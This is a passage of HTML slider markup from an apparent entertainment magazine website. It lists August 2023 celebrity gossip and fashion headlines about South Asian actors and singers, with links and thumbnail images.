													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Glows in a Bold Red Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree">Shweta Tiwari Glows in a Bold Red Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jasmin-Bhasin.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!" class="all-over-thumb-link"><span class="screen-reader-text">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hansika-Motwani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey" class="all-over-thumb-link"><span class="screen-reader-text">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen: A Blooming Beauty in a Blossom Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress">Anushka Sen: A Blooming Beauty in a Blossom Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nazish-Jahangirs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!" class="all-over-thumb-link"><span class="screen-reader-text">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Faryal-Makhdoom.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Ayushmann-Khurrana.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love" class="all-over-thumb-link"><span class="screen-reader-text">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Rizwanas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil" class="all-over-thumb-link"><span class="screen-reader-text">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/aima-beg.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!" class="all-over-thumb-link"><span class="screen-reader-text">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Srha-Asghar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim" class="all-over-thumb-link"><span class="screen-reader-text">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" class="all-over-thumb-link"><span class="screen-reader-text">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365417400_185250821229017_5277065007710644160_n-e1691662349858-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur" class="all-over-thumb-link"><span class="screen-reader-text">Kiran Ashfaque Takes a Breather in Kuala Lumpur</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur">Kiran Ashfaque Takes a Breather in Kuala Lumpur</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bilal.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;" class="all-over-thumb-link"><span class="screen-reader-text"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Vijay-Deverakonda.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim" class="all-over-thumb-link"><span class="screen-reader-text">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Gulshan-Devaiahs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World" class="all-over-thumb-link"><span class="screen-reader-text">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/irfan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow" class="all-over-thumb-link"><span class="screen-reader-text">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Feroze-Khan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Discovers His Next Companion At Last!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!">Feroze Khan Discovers His Next Companion At Last!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shae-Gill.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!" class="all-over-thumb-link"><span class="screen-reader-text">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/01/saba-qamar-474x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa" class="all-over-thumb-link"><span class="screen-reader-text">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia-butt.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Iman-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;" class="all-over-thumb-link"><span class="screen-reader-text">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarah-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly-stars-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th." class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Aima-Baig-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
